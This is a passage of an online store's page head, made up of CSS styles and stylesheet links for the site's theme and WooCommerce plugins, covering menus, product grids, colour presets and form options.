.sub-menu-wrapper{margin-top:0.25rem;padding-bottom:1rem;padding-left:0.5rem}.main-navigation ul.menu .sub-menu-wrapper .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:0.5rem;padding-left:0.5rem}.main-navigation ul.menu>li.menu-item-has-children{position:relative}.main-navigation ul.menu .sub-menu-wrapper a.cg-menu-link{width:calc(100% - 40px)}.main-navigation ul.menu li.menu-item-has-children .sub-menu-wrapper{position:fixed;left:-99999px;opacity:0;transform:translateX(-10px)}.main-navigation ul.menu li.menu-item-has-children:not(.dropdown-open) .sub-menu-wrapper{display:block}.main-navigation ul.menu li.menu-item-has-children.dropdown-open>.sub-menu-wrapper{position:inherit;left:auto;opacity:1;transform:translateX(0)}.site-search{display:none}.col-full-nav .site-search{display:block;padding-top:20px;position:relative;z-index:4}.main-navigation ul.menu li.menu-item-has-children span.caret{display:flex;position:absolute;z-index:3;top:0px;right:0;width:30px;justify-content:center;align-items:center}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children.dropdown-open>span.caret{transform:rotate(180deg)}.main-navigation ul.menu li.menu-item-has-children span.caret:after{display:inline-flex;width:20px;height:20px;background-color:#111;content:""}.main-navigation ul.menu li.menu-item-has-children span.caret{height:35px}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret{height:27px;opacity:0.5}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a+span.caret{height:24px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a.sub-menu-link{margin-top:0.5rem}.main-navigation ul li a span strong{position:absolute;color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;margin-top:3.5px;border-radius:2px}.main-navigation ul.products{grid-template-columns:repeat(1,minmax(10px,1fr));padding-right:0.5rem;margin-top:1.15rem;margin-bottom:1.5rem}.main-navigation ul.products li.product .button{margin-top:0;opacity:1}.main-navigation ul.menu ul li.menu-item-image{margin-top:0.5rem;margin-bottom:1rem}.main-navigation ul.menu .sub-menu-wrapper li.menu-item-image a.cg-menu-link{width:100%;padding-right:0.5rem}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:13px;text-align:center;font-weight:600}.mobile-extra{padding:1rem 0 2rem 0}.mobile-extra .widget{margin-bottom:0}.mobile-extra .heading{margin-top:0;margin-bottom:0.25rem;padding:1rem 0 0 0;opacity:0.6;font-size:11px;letter-spacing:1px;text-transform:uppercase;font-weight:normal}.mobile-extra ul,.mobile-extra .widget p{margin:0;padding:0}.mobile-extra ul li{margin-bottom:0.35rem}.mobile-extra a{font-size:14px}.mobile-extra .review{text-align:center;border-top:1px solid #e2e2e2;padding-top:30px;font-size:14px;line-height:1.5;margin:30px 0 0 0}.mobile-extra .review::before{display:block;font-size:12px;letter-spacing:3px;content:"\2605\2605\2605\2605\2605";margin-bottom:5px;color:#ee9e13}.mobile-extra .review strong{display:block;margin-top:0.5rem;font-size:11px;letter-spacing:1px;text-transform:uppercase}.mobile-extra .review .button{margin-top:20px;display:block;font-weight:bold;color:#fff}.col-full-nav{position:fixed;z-index:102;padding:0 15px;top:0;bottom:0;height:100%;left:-300px;width:300px;min-height:100vh;min-height:-moz-available;min-height:fill-available;min-height:-webkit-fill-available;max-height:100vh;overflow-y:auto;overflow-x:hidden;background:#fff;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;box-shadow:0 0 10 rgba(0,0,0,0.15)}.mobile-menu.close-drawer{visibility:hidden;position:fixed;z-index:999;top:40px;left:310px;padding:0;opacity:0}}@media (min-width:993px){ul.products li.product:not(.product-category):before{visibility:hidden;position:absolute;left:0;opacity:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1);content:"";width:calc(100% + 0px);height:calc(100% + 30px);margin-top:-15px;margin-left:0}}ul.products li.product img{display:block;width:100%;margin:0}.woocommerce-image__wrapper{position:relative;width:100%}.woocommerce-image__wrapper .gallery-image{position:absolute;z-index:-10;top:0;left:0;opacity:0}.woocommerce-card__header{clear:both;padding-top:0.75rem}.woocommerce-card__header *{position:relative}@media (max-width:992px){li.product:not(.product-category) .woocommerce-card__header{display:flex;flex-direction:column;flex:1}}li.product p.product__categories,li.menu-item-product p.product__categories{position:relative;margin-bottom:0.25rem;-webkit-font-smoothing:antialiased;color:#444;line-height:1.4;font-size:clamp(0.625rem,0.5615rem + 0.2033vw,0.6875rem);letter-spacing:0.7px;text-transform:uppercase;margin-bottom:0}li.product p.product__categories a,li.menu-item-product p.product__categories a{color:#444}ul.products li.product.product-category h2 mark{display:none}ul.products li.product .woocommerce-loop-product__title{padding-top:0.25rem;padding-bottom:0.25rem}ul.products li.product .woocommerce-LoopProduct-link{display:block;color:#2c2d33;-webkit-backface-visibility:hidden}@media (max-width:770px){.m-grid-2 ul.products li.product .woocommerce-loop-product__title{font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}ul.products li.product .price{display:block;margin-bottom:0.75rem;color:#111;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.price del{color:#72767c;margin-right:0.25rem;font-size:0.85em;font-weight:normal}ul.products li.product .price ins{font-weight:bold}ul.products li.product .button{display:block;position:absolute;z-index:1;bottom:0;width:calc(100% - 30px);height:40px;padding:0;border-radius:4px;opacity:0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem);font-weight:600;line-height:40px;text-align:center}@media (max-width:992px){ul.products li.product .button,ul.products li.product .add_to_cart_button{position:relative;width:100%;opacity:1}}@media (max-width:770px){ul.products li.product .button{padding:8px 12px;height:auto;line-height:inherit}}ul.products li.product .product-label{display:flex;flex-flow:row wrap;justify-content:center}.product-label{position:absolute;z-index:1;top:-5px;left:5px;min-width:46px;max-width:50%;min-height:46px;align-items:center;padding:5px 7px;border-radius:35px;color:#fff;background-color:#3bb54a;font-size:12px;letter-spacing:0.4px;text-transform:uppercase;word-break:break-all}.product-label.type-bubble{top:10px;left:10px;z-index:1;min-width:inherit;min-height:inherit;font-size:11px;border-radius:3px;padding:3px 6px;line-height:15px}@media (max-width:992px){.woocommerce-image__wrapper .gallery-image{position:relative;opacity:1;z-index:inherit}.shoptimizer-plp-carousel-container{display:flex;width:100%;height:100%;overflow-x:scroll;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scrollbar-width:none}.shoptimizer-plp-carousel-container .shoptimizer-plp-image-wrapper{display:flex;width:calc(200%)}.shoptimizer-plp-carousel-container img{width:100%;height:100%;scroll-snap-align:center;-o-object-fit:cover;object-fit:cover;flex-shrink:0}.woocommerce-image__wrapper .shoptimizer-plp-carousel--pagination{display:none}.shoptimizer-plp-carousel--pagination{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);display:flex;justify-content:center;align-items:center}.shoptimizer-plp-carousel--dot{height:6px;width:6px;margin:0 2px;background-color:#fff;border:1px solid #111;border-radius:50%;display:inline-block}.shoptimizer-plp-carousel--dot.active{background-color:#111}}.col-full.topbar-wrapper{max-width:100%;border-bottom:1px solid #eee}.top-bar form{margin:0}.top-bar select{font-size:13px;height:26px;background-size:12px 12px;background-position:calc(100% - 7px)}.top-bar .col-full{display:flex;padding:0;align-items:center}.top-bar p{margin:0}.top-bar-left{display:flex;flex:1}.top-bar-center{display:flex;justify-content:center;max-width:45%;text-align:center}.top-bar-right{flex:1;display:flex;justify-content:flex-end}@media (max-width:992px){.topbar-wrapper .top-bar{padding:0.6rem 0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.top-bar{border-bottom:none}.top-bar select{font-size:13px}.top-bar .col-full{padding:0}}@media (max-width:768px){.col-full.topbar-wrapper.hide-on-mobile{display:none}.top-bar .col-full,.top-bar-left,.top-bar-center,.top-bar-right{display:block;text-align:center;max-width:100%}.top-bar select{margin-top:5px;width:100%}}.widget ul{margin-bottom:0;margin-left:0;list-style:none}.widget li{margin-bottom:0.4em;font-size:14px;line-height:1.45}.widget_product_search form{position:relative}.widget_product_search input{width:100%}.widget_product_search form button[type="submit"]{clip:rect(1px 1px 1px 1px);position:absolute!important;right:0px}.widget p{margin-bottom:1em;font-size:14px;line-height:1.5}.widget p:last-child{margin-bottom:0}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.sr-only,.screen-reader-text{position:absolute;visibility:hidden;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@media (max-width:992px){.hide-on-mobile{display:none!important}}</style>        <link id="woocommerce-notification-fonts" rel="preload" href="https://homejungle.club/wp-content/plugins/woocommerce-notification/fonts/icons-close.woff2" as="font" crossorigin>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homejungle.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-attribute-swatches-css-css' href='https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-attribute-swatches.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://homejungle.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pewc-dropzone-basic-css' href='https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/css/basic.min.css?ver=3.27.9' type='text/css' media='all' />
<link rel='stylesheet' id='pewc-dropzone-css' href='https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/css/dropzone.min.css?ver=3.27.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homejungle.club/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.27.9' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper:not(.pewc-components-wrapper),
	.pewc-preset-style .pewc-checkboxes-images-wrapper:not(.pewc-components-wrapper) {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
		background: transparent;
		border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper,
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper img {
		cursor: not-allowed
	}
	.pewc-preset-style .has-enhanced-tooltip .pewc-item-field-wrapper {
		cursor: auto;
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button {
		color: rgba( 234,150,178, 1 );
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button:hover {
		color: inherit;
	}
	
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
